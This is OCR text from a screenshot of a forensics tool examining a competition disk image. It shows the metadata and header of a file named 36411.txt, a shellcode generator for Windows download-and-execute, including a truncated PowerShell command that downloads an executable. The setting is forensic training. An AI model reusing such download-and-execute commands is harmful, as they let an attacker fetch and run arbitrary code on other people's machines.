 取证大师 试用版
当前案例：Case01-2016
文件(F) 设置(S) 视图(V) 取证(P) 工具(T) 帮助(H)
案例管理 添加设备 自动取证 数据恢复 数据分析 搜索 文件过滤 时间线 取证报告 摘录报告 工具集 小程序 客服
案例管理 案例概览 证据文件 取证结果 实时搜索
设备 解密 导出 更多
列表 图库 过滤结果
过滤 shellcode
高级过滤
当前设备 Competition_HD01.E01 分区2_本地磁盘[D] Users Hugo Documents Tools shellcode
全部文件 打开 导出 标签 添加摘录 哈希值计算
.idlerc
.thu
App
App
Con
Coo
Desk
Docu
36411.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#Title: Obfuscated Shellcode Windows x86/x64 Download And Execute [Use PowerShell] - Generator
#length: Dynamic ! depend on url and filename
#Date: 20 January 2015
#Author: Ali Razmjoo
#tested On: Windows 7 x64 ultimate
#WinExec => 0x77b1e695
#ExitProcess => 0x77ae2acf
#====================================
#Execute :
#powershell -command "& { (New-Object Net.WebClient).DownloadFile('http://tartarus.org/~simon/putty-prerel-snapshots/x86/putty.exe', 'D:\Ali
#====================================
#Ali Razmjoo , ['Ali.Razmjoo1994@Gmail.Com','Ali@Z3r0D4y.Com']
#Thanks to my friends , Dariush Nasirpour and Ehsan Nezami
####################################################
#How it work ?
'''
C:\Users\Ali\Desktop>python "Windows x86 Download And Execute.py"
Enter url
Example: http://z3r0d4y.com/file.exe
Enter:http://tartarus.org/~simon/putty-prerel-snapshots/x86/putty.exe
Enter filename
Example: D:\file.exe
Enter:C:\Ali.exe
第 12 行，第 43 列 100% Windows (CRLF) UTF-8
文件分类 签名
未知
页文件 网页 匹配
未知
未知
未知
未知
未知
未知
文件 办公文档 未知
未知
未知
未知
未知
未知
未知
文件 办公文档 未知
文件 办公文档 未知
摘要 文本
文件名：36411.txt
文件扩展名：txt
逻辑大小(字节)：15,653
访问时间：2016-09-15 10:4
创建时间：2016-09-15 10:4
修改时间：2016-09-15 02:4
文件类型：TXT文本文件
文件分类：办公文档
签名：未知
描述：文件,存档
物理大小(字节)：16,384
物理位置：36,479,836,160
物理扇区：71,249,680
中
F:\取证\美亚柏科\2016\NCFC2016-第二届美亚杯.part1\NCFC2016-第二届美亚杯\2016美亚杯个人赛\HD01\Competition_HD01.E01\分区2_本地磁盘[D]:\Users\Hugo\Documents\Tools\sh 当前项目数: 25 勾选项目数: 25 索引进度: 未开始